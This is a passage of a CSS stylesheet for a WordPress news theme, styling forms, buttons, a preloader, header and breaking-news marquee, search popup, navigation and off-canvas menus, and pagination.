input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #eee;
    padding-left: 15px;
    padding-right: 15px;

}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select {
    height: 45px;
    line-height: 45px;
}

textarea {
    width: 100%;
    padding: 10px 15px;
}

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
    border: 0;
    color: #fff;
    outline: 0;
    line-height: 45px;
    padding: 0 15px;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    background: #333;
}

button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
    border-color: #aaa #bbb #bbb;
    outline: thin dotted;
}


.twp-btn-transparent {
    background: transparent;
    color: inherit;
}

.twp-btn-transparent:hover,
.twp-btn-transparent:focus {
    background: transparent;
}

.infinity-btn {
    display: block;
    margin: 10px auto 0;
}

.twp-recommended-loadmore {
    background-color: #dd5540;
    color: #fff;
    padding-left: 30px;
    padding-right: 30px;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    border-radius: 4px;
    min-width: 200px;
}

/*--------------------------------------------------------------
# Formattings
--------------------------------------------------------------*/
hr {
    background-color: rgba(224, 224, 224, 0.2);
    border: 0;
    height: 1px;
}

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul, ol {
    margin: 0 0 .5em 1em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.preloader {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9999;
    background: #fff;
}

.preloader {
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}

.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    opacity: 0;
    visibility: hidden;
}

.twp-news-flash {
    background-color: #000000;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    color: #ffffff;
    font-family: 'Open Sans', Arial, sans-serif;
    font-size: 16px;
    line-height: 1.6em;
    overflow: hidden;
    position: relative;
    text-align: left;
    margin: 0 auto;
    width: 100%;
}

.twp-news-flash * {
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.twp-news-flash img {
    max-width: 100%;
    vertical-align: top;
    position: relative;
    opacity: 0.75;
}

.twp-news-flash figcaption {
    padding: 25px 20px 25px;
    position: absolute;
    bottom: 0;
    z-index: 1;
}

.twp-news-flash .entry-meta-date {
    background-color: #fff;
    color: #333;
    font-size: 18px;
    font-weight: 800;
    min-height: 48px;
    min-width: 48px;
    padding: 10px 0;
    position: absolute;
    right: 15px;
    text-align: center;
    text-transform: uppercase;
    top: 0;
}

.twp-news-flash .entry-meta-date span {
    display: block;
    line-height: 14px;
}


.twp-news-flash h3,
.twp-news-flash p {
    margin: 0;
    padding: 0;
}

.twp-news-flash h3 {
    font-weight: 800;
    letter-spacing: -0.4px;
}

.twp-news-flash .hover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    align-items: center;
    background-color: rgba(236, 188, 46, 0.75);
    display: flex;
    font-size: 65px;
    justify-content: center;
    opacity: 0;
}

.twp-news-flash a {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    position: absolute;
    z-index: 1;
}

.twp-news-flash:hover .hover,
.twp-news-flash.hover .hover {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    opacity: 1;
}

.twp-news-flash:hover figcaption,
.twp-news-flash.hover figcaption {
    opacity: 0;
}

.twp-news-flash:hover .date,
.twp-news-flash.hover .date {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.blobs {
    -webkit-filter: url("#gaussian-loader");
    filter: url('#gaussian-loader');
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.blobs > .blob {
    position: absolute;
    background: #A23EF9;
    top: 50%;
    left: 30%;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    animation: anim-slide 4s cubic-bezier(0.6, 0, 0, 0.6) 0s infinite;
}

.blobs > .blob:nth-child(2) {
    animation-delay: 0.3s;
}

.blobs > .blob:nth-child(3) {
    animation-delay: 0.6s;
}

.blobs > .blob:nth-child(4) {
    animation-delay: 0.9s;
}

.blobs > .blob:nth-child(5) {
    animation-delay: 0.12s;
}

@keyframes anim-slide {
    from {
        background: #A23EF9;
        top: 50%;
        left: 30%;
    }
    25% {
        background: #F93E89;
    }
    50% {
        background: #A23EF9;
        top: 50%;
        left: 70%;
    }
    75% {
        background: #F93E89;
    }
    to {
        background: #A23EF9;
        top: 50%;
        left: 30%;
    }
}

.twp-preloader-skip {
    position: absolute;
    top: 38px;
    right: 94px;
    z-index: 9999;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.twp-header-image {
    background-color: #f1f1f1;
    line-height: 0;
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1;
    text-align: center;
}

.twp-header-image.twp-align-center .twp-header-text {
    text-align: center;
}

.twp-header-image.twp-align-left .twp-header-text {
    text-align: left;
}

.twp-header-image.twp-align-right .twp-header-text {
    text-align: right;
}

.twp-header-image .twp-header-text {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    font-size: 42px;
    font-weight: 600;
    text-transform: uppercase;
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.54);
    z-index: 2;
    line-height: 1.2;
}

@media (min-width: 768px) {
    .twp-header-image .twp-header-text {
        font-size: 50px;
        width: 750px;
    }
}

@media (min-width: 992px) {
    .twp-header-image .twp-header-text {
        font-size: 60px;
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .twp-header-image .twp-header-text {
        font-size: 80px;
        width: 1170px;
    }
}

@media screen and (min-width: 1400px) {
    .twp-header-image .twp-header-text {
        width: 1370px;
    }
}

.twp-site-content {
    background: #fff;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: 0;
    z-index: 2;
    position: relative;
}

.custom-background .twp-header-image {
    position: absolute;
}

.custom-background .twp-site-content {
    background: transparent;
}

.site-header {
    display: flex;
    flex-direction: column;
}

.site-header .topbar-left {
    display: flex;
    position: relative;
}

.site-header-1 .header-topbar .topbar-left {
    margin: 20px 0;
}

.site-header .topbar-right,
.site-header .topbar-left {
    display: flex;
    align-items: center;
}

.site-header .topbar-items {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%;
}

.site-header .topbar-items .topbar-item {
    display: flex;
    height: 100%;
    align-items: center;
    position: relative;
}

.header-border .topbar-item {
    border-left: 1px solid;
}

.header-border .topbar-item:last-child {
    border-width: 0 1px 0 1px;
    border-style: solid;
}

.site-header .topbar-items .topbar-item ul {
    margin: 0 auto;
    padding: 0;
    list-style: none;
}

.site-header-1 .topbar-items .topbar-item .offcanvas-trigger-btn {
    height: 100%;
}

.site-header .offcanvas-trigger-btn {
    align-items: center;
    background: none;
    border: 0;
    color: inherit;
    cursor: pointer;
    display: flex;
    width: 60px;
    padding: 0;
}

.site-header .twp-navbar-btn {
    font-size: 26px;
    text-align: center;
    height: 57px;
    line-height: 57px;
    width: 60px;
    padding-left: 15px;
    padding-right: 15px;
    display: block;
}

.site-header .header-bg .twp-navbar-btn {
    color: #fff;
}

.header-border .navbar-item {
    display: block;
    float: left;
    border-style: solid;
    border-width: 0 0 0 1px;
}

.header-border .navbar-item:last-child {
    border-width: 0 1px 0 1px;
}

.site-header .header-marquee {
    padding: 10px 0;
    z-index: 0;
}

.site-header .header-marquee .marquee-bar {
    overflow: hidden;
    width: 100%;
    display: flex;
    align-items: center;
}

.site-header .header-marquee .title-label {
    position: relative;
    padding: 0 2.5em;
    height: 40px;
    line-height: 40px;
    font-weight: 700;
    font-size: 0.9em;
    color: #fff;
    white-space: nowrap;
}

.site-header .header-marquee .title-label:after {
    content: "";
    top: 0;
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 12px solid transparent;
    z-index: 1;
}

.site-header .header-marquee .title-label:after {
    border-top: 40px solid;
    right: -12px;
}

.header-affixbar .affix-content-image,
.marquee-bar .marquee-title span.marquee-image {
    width: 40px;
}

.marquee-bar .marquee-title span.marquee-date {
    padding-left: 5px;
    padding-right: 5px;
}

.header-affixbar .affix-content-image,
.marquee-bar .marquee-title span {
    display: inline-block;
    vertical-align: middle;
}

.header-bg {
    background: #dd5540;
}

.site-header .main-navigation .brand-home a .icon:before {
    font-size: 22px;
}

.site-header-1 .header-bg {
    border-bottom: 6px solid #000;
}

.site-header-1.is-fixed .header-bg {
    border: none;
}

.site-header-1 .brand-home a {
    background: #000;
    color: #fff;
    width: 60px;
    text-align: center;
}

.header-bg,
.header-bg a,
.header-bg a:visited {
    color: #fff;
}

.site-header-2 .header-navigation {
    padding-top: 20px;
    padding-bottom: 20px;
    box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, .08);
}

.header-bg .ham,
.header-bg .ham:before,
.header-bg .ham:after {
    background: #fff;
}

.site-branding .site-title,
.site-branding .site-description {
    margin: 0 auto;
}

.site-branding .site-title {
    font-size: 44px;
    font-weight: 700;
    text-transform: uppercase;
}

.site-branding .site-title,
.site-branding .site-title a {
    display: block;
    line-height: 1;
}

@media only screen and (min-width: 992px) {
    .header-affix .header-affix-follow {
        width: 100%;
    }

    .header-affixbar,
    .header-affix.is-fixed .header-affixnav {
        -webkit-transform: translate3d(0, -45px, 0);
        -moz-transform: translate3d(0, -45px, 0);
        -ms-transform: translate3d(0, -45px, 0);
        -o-transform: translate3d(0, -45px, 0);
        transform: translate3d(0, -45px, 0);
        -webkit-transition: -webkit-transform 0.4s ease;
        -moz-transition: -moz-transform 0.4s ease;
        -ms-transition: -ms-transform 0.4s ease;
        -o-transition: -o-transform 0.4s ease;
        transition: transform 0.4s ease;
    }

    .header-affixbar {
        background: #000;
        position: absolute;
        top: -45px;
        overflow: hidden;
        height: 45px;
        z-index: 997;
        opacity: 0;
        visibility: hidden;
    }

    .header-affixbar .twp-affix-title a,
    .header-affixbar .current-news-title,
    .header-affixbar .breaking-news-headline {
        color: #fff;
        top: 5px;
    }

    .header-affix.is-fixed .header-affixbar {
        top: 0;
    }

    .header-affix.is-fixed .header-affixnav {
        top: 0;
        z-index: 996;
    }

    .admin-bar .header-affix.is-fixed .header-affixbar {
        top: 32px;
        padding: 10px 0;
        height: auto;
    }

    .header-affix.is-visible .header-affixnav {
        top: 45px;
    }

    .admin-bar .header-affix.is-visible .header-affixnav {
        top: 97px;
    }

    .header-affix.is-fixed .header-affixbar,
    .header-affix.is-visible .header-affixnav {
        position: fixed;
        opacity: 1;
        visibility: visible;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.twp-mid-affixbar {
    position: relative;
    overflow: hidden;
}

.current-news-title,
.breaking-news-headline {
    display: inline-block;
    vertical-align: middle;
}

.breaking-news-headline {
    position: absolute;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    margin-left: 150px;
}

.current-news-title {
    background-color: #dd5540;
    height: 35px;
    line-height: 35px;
    width: 100px;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    position: absolute;
    margin-left: 20px;
    padding-left: 10px;
    z-index: 3;
}

.current-news-title:before {
    content: "";
    position: absolute;
    display: block;
    width: 0px;
    height: 0px;
    top: 0;
    left: -12px;
    border-left: 12px solid transparent;
    border-right: 0px solid transparent;
    border-bottom: 35px solid #dd5540;
}

.current-news-title:after {
    content: "";
    position: absolute;
    display: block;
    width: 0px;
    height: 0px;
    right: -12px;
    top: 0;
    border-right: 12px solid transparent;
    border-left: 0px solid transparent;
    border-top: 35px solid #dd5540;
}

#twp-current-read-bg {
    height: 35px;
    width: 694px;
    background-image: linear-gradient(to right, rgb(255, 0, 54), rgba(0, 0, 0, 0.4));
}

#twp-current-read {
    height: 45px;
    display: flex;
    align-items: center;
}

#twp-current-read:before {
    content: "";
    width: 35px;
    height: 35px;
    background-color: #000;
    position: absolute;
    z-index: 2;
}

.current-read-animated {
    -webkit-animation-duration: 0.2s;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: 0.2s;
    -moz-animation-fill-mode: both;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
}

.twp-delay-animated1 {
    -webkit-animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: 0.4s;
    -moz-animation-fill-mode: both;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}


.twp-delay-animated2 {
    -webkit-animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: 0.4s;
    -moz-animation-fill-mode: both;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}

.twp-read-fadein {
    -webkit-animation-name: twp-fadein;
    -moz-animation-name: twp-fadein;
    -o-animation-name: twp-fadein;
    animation-name: twp-fadein;
}

@-webkit-keyframes twp-fadein {
    from {
        margin-left: 1000px;
    }
}

@-moz-keyframes twp-fadein {
    from {
        margin-left: 1000px;
    }
}

.twp-read-slidein {
    -webkit-animation-name: twp-slidein;
    -moz-animation-name: twp-slidein;
    -o-animation-name: twp-slidein;
    animation-name: twp-slidein;
}

@keyframes read-marquee {
    0% {
        left: 0;
    }
    20% {
        left: 0;
    }
    100% {
        left: -100%;
    }
}

.current-read-marquee {
    animation: read-marquee 10s linear infinite;
    -webkit-animation-duration: 10s;
    -moz-animation-duration: 10s;
    -webkit-animation-delay: 0.5s;
    animation-delay: 3s;
}

@-webkit-keyframes twp-slidein {
    from {
        margin-left: 800px;
    }
    to {
        margin-top: 0px;
    }
}

@-moz-keyframes twp-slidein {
    from {
        margin-left: 800px;
    }
    to {
        margin-top: 0px;
    }
}

.twp-read-slideup {
    -webkit-animation-name: twp-slideup;
    -moz-animation-name: twp-slideup;
    -o-animation-name: twp-slideup;
    animation-name: twp-slideup;
}

@-webkit-keyframes twp-slideup {
    from {
        margin-top: 30px;
    }
    to {
        margin-top: 0;
    }
}

@-moz-keyframes twp-slideup {
    from {
        margin-top: 30px;
    }
    to {
        margin-top: 0;
    }
}

@media only screen and (max-width: 991px) {
    .header-affixbar {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}

.popup-search {
    position: fixed;
    width: 0;
    height: 100%;
    overflow-y: auto;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 998;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    background-color: #fff;
    margin: auto;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.close-popup {
    position: relative;
    margin: auto;
    cursor: pointer;
    z-index: 999;
    width: 40px;
    height: 30px;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.popup-search .close-popup {
    position: fixed;
    top: 40px;
    right: 40px;
}

.close-popup:after,
.close-popup:before {
    content: "";
    height: 1px;
    width: 41px;
    position: absolute;
    background-color: #000;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.close-popup:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.close-popup:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.reveal-search .popup-search {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    width: 100%;
}

.search-form label {
    display: block;
    width: 70%;
    float: left;
}

.search-form label .search-field {
    width: 100%;
}

.search-form .search-submit {
    font-weight: 700;
    float: left;
    text-transform: uppercase;
    width: 30%;
}

.popup-search .search-form {
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
}

.popup-search .search-form label {
    width: 85%;
    width: calc(100% - 200px);
}

.popup-search .search-form .search-submit {
    float: right;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    font-size: 20px;
    width: 200px;
    height: 60px;
    line-height: 60px;
    padding-top: 0;
    padding-bottom: 0;
}

.popup-search .search-form label .search-field {
    border: 1px solid;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    height: 60px;
    line-height: 60px;
    padding: 0 15px;
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
}

.top-header {
    text-align: center;
}

.main-navigation .toggle-menu {
    height: 57px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    display: none;
}

.ham {
    width: 23px;
    height: 2px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.ham:before,
.ham:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    left: 0;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.ham,
.ham:before,
.ham:after {
    background: #000;
}

.ham:before {
    top: -8px;
}

.ham:after {
    top: 8px;
}

.hamburger-icon *,
.hamburger-icon *:before {
    transition: .25s ease-in-out;
}

.hamburger-icon {
    display: block;
    margin: 0 auto;
    height: 24px;
    position: relative;
    cursor: pointer;
    width: 32px;
}

.hamburger-icon span {
    background: #000;
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    height: 2px;
}

.header-bg .hamburger-icon span {
    background: #fff;
}

.hamburger-icon span:nth-of-type(1) {
    width: 30px;
    top: 0px;
}

.hamburger-icon span:nth-of-type(2) {
    width: 20px;
    top: 6px;
}

.hamburger-icon span:nth-of-type(3) {
    width: 15px;
    top: 12px;
}

.hamburger-icon span:nth-of-type(4) {
    width: 25px;
    top: 18px;
}

.hamburger-icon:hover span:nth-of-type(1),
.hamburger-icon:focus span:nth-of-type(1) {
    width: 36px;
}

.hamburger-icon:hover span:nth-of-type(2),
.hamburger-icon:focus span:nth-of-type(2) {
    width: 26px;
}

.hamburger-icon:hover span:nth-of-type(3),
.hamburger-icon:focus span:nth-of-type(3) {
    width: 13px;
}

.hamburger-icon:hover span:nth-of-type(4),
.hamburger-icon:focus span:nth-of-type(4) {
    width: 21px;
}

.twp-topnav-area .menu ul,
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}

.twp-topnav-area .menu ul li,
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}

.twp-topnav-area .menu ul li a,
.main-navigation .menu ul li a {
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
    padding-left: 10px;
    padding-right: 10px;
}

.main-navigation .menu ul li a {
    font-size: 16px;
}

.twp-topnav-area .menu ul li a {
    font-size: 14px;
}

.twp-topnav-area .submenu-toggle,
.main-navigation .submenu-toggle {
    line-height: 1;
    padding: 0;
}

.twp-topnav-area .sub-menu .submenu-toggle,
.main-navigation .sub-menu .submenu-toggle {
    color: #000;
}

.twp-topnav-area .menu ul li i,
.main-navigation .menu ul li i {
    padding-left: 5px;
    padding-right: 10px;
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    line-height: 1;
}

.submenu-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

@media screen and (min-width: 992px) {
    .twp-topnav-area .menu ul > li > a,
    .main-navigation .menu ul > li > a {
        display: block;
        padding: 15px 15px;
    }

    .twp-topnav-area .menu ul ul li,
    .main-navigation .menu ul ul li {
        width: 100%;
    }

    .twp-topnav-area .menu ul ul a,
    .main-navigation .menu ul ul a {
        display: inline-block;
        padding: 10px 20px;
        line-height: inherit;
    }

    .twp-topnav-area .menu ul ul,
    .main-navigation .menu ul ul {
        background-color: #fff;
        border-radius: 5px;
        box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
        width: 234px;
    }

    .twp-topnav-area .menu ul ul a,
    .main-navigation .menu ul ul a {
        color: #000;
    }

    .twp-topnav-area .menu li:hover > ul,
    .twp-topnav-area .menu li:focus > ul,
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul {
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }

    .twp-topnav-area .menu li:focus-within > ul,
    .main-navigation .menu li:focus-within > ul {
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }

    .twp-topnav-area .menu > ul > li > ul,
    .main-navigation .menu > ul > li > ul {
        top: 90%;
        left: 0;
    }

    .twp-topnav-area .menu > ul > li:last-child > ul ul,
    .twp-topnav-area .menu > ul > li:nth-last-child(2) > ul ul,
    .main-navigation .menu > ul > li:last-child > ul ul,
    .main-navigation .menu > ul > li:nth-last-child(2) ul ul,
    .main-navigation .menu > ul > li:nth-last-child(3) ul ul {
        right: 100%;
        left: inherit;
    }

    .twp-topnav-area .menu ul ul ul,
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }

    .twp-topnav-area .menu ul ul li:hover ul,
    .twp-topnav-area .menu ul ul li:focus ul,
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul {
        top: 0;
    }

    .twp-topnav-area .menu ul ul li:focus-within ul,
    .main-navigation .menu ul ul li:focus-within ul {
        top: 0;
    }
}

@media screen and (max-width: 991px) {
    .main-navigation .toggle-menu {
        display: block;
    }

    .twp-topnav-area,
    .twp-navigation-area {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

.menu-description {
    color: #fff;
    position: absolute;
    top: 0;
    left: 10px;
    padding: 4px 5px;
    font-size: 11px;
    line-height: 12px;
    text-transform: uppercase;
}

.menu-description:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -4px;
    border-left: 4px solid;
    border-bottom: 4px solid transparent;
    border-left-color: #591998;
    width: 0;
}

#offcanvas-menu {
    background-color: #fcfcfc;
    position: fixed;
    top: 0;
    height: 100%;
    right: -100%;
    padding: 20px;
    width: 340px;
    z-index: 1000;
    -webkit-transition: right 0.5s;
    -moz-transition: right 0.5s;
    -ms-transition: right 0.5s;
    -o-transition: right 0.5s;
    transition: right 0.5s;
    overflow-y: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

#offcanvas-menu::-webkit-scrollbar {
    width: 0;
    height: 0;
}

@media screen and (min-width: 768px) {
    #offcanvas-menu {
        border-left: 1px solid #ededed;
    }
}

@media screen and (max-width: 991px) {
    #offcanvas-menu {
        width: 60%;
    }
}

@media screen and (max-width: 767px) {
    #offcanvas-menu {
        width: 100%;
    }
}

#offcanvas-menu .close-offcanvas-menu {
    text-align: right;
    cursor: pointer;
}

#offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    font-size: 14px;
    font-weight: 700;
    margin: 10px auto;
    display: block;
    text-transform: uppercase;
    text-align: right;
}

.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    margin-top: 40px;
}

.offcanvas-close span {
    display: inline-block;
    vertical-align: middle;
}

body.offcanvas-menu-open #offcanvas-menu {
    right: 0;
}

.offcanvas-navigation {
    width: 100%;
}

.offcanvas-item {
    margin-bottom: 20px;
}

.offcanvas-title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
}

.offcanvas-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.offcanvas-navigation li {
    border-bottom: 1px solid #eeeeee;
}

.offcanvas-navigation li.page_item_has_children, .offcanvas-navigation li.menu-item-has-children {
    position: relative;
}

.offcanvas-navigation li:last-child {
    border-bottom: none;
}

.offcanvas-navigation a {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 12px 0;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.offcanvas-navigation li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1001;
}

.offcanvas-navigation .sub-menu {
    border-top: 1px solid #eeeeee;
    display: none;
}

/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    border: 1px solid #e8e8e8;
    margin: 50px auto;
    position: relative;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    width: 50%;
    float: left;
}

.nav-links {
    display: table;
    width: 100%;
}

.nav-previous,
.nav-next {
    display: table-cell;
    padding: 15px;
}

.nav-previous a,
.nav-next a {
    line-height: 1.2;
    padding: 0 0 0 20px !important;
}

.nav-next a {
    padding: 0 20px 0 0px !important;
}

.nav-previous:before,
.nav-next:after {
    font-size: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.nav-previous:before {
    content: "\f117";
    left: 10px;
}

.nav-next:after {
    content: "\f119";
    right: 10px;
}

.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
}

.nav-next .meta-nav:after,
.nav-previous .meta-nav:after {
    content: ":";
    display: inline-block;
    padding: 0 5px;
    font-weight: 900;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: right;
    float: right;
    width: 50%;
}

.site-main .comment-navigation:after,
.site-main .posts-navigation:after,
.site-main .post-navigation:after {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    background: #e4e4e4;
}

.pagination {
    margin-bottom: 5.25rem;
    text-align: center;
}

.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.pagination .page-numbers.current {
    color: #161719;
}

.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .pagination .prev:after,
    .pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .pagination .prev:after {
        margin-left: 1.25em;
    }

    .pagination .next:before {
        margin-right: 1.25em;
    }
}

.overhead-elements {
    -webkit-transition: top 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: top 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    position: fixed;
    top: -100%;
    left: 0;
    z-index: 1000;
    width: 100%;
    height: 0;
    overflow-y: scroll;
    background: #fff;
    will-change: top;
}

.overhead-elements.visible {
    height: 100vh;
    top: 0;
    padding-top: 30px;
}

.admin-bar .overhead-elements.visible {
    padding-top: 60px;
}

/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons {
    width: 100%;
    text-align: center;
}

.offcanvas-item .social-icons {
    text-align: inherit;
}

.social-icons-main {
    margin-bottom: 10px;
    margin-top: 10px;
}

.footer-menu ul,
.social-icons ul {
    float: none;
    margin: 0 auto;
    padding: 0;
}

.footer-menu ul li,
.social-icons ul li {
    display: inline-block;
    vertical-align: middle;
}

.social-icons ul a {
    position: relative;
}

.social-icons ul li a:after {
    color: #fff;
    display: inline-block;
    font-weight: 400;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    font-size: 18px;
    line-height: 30px;
    height: 30px;
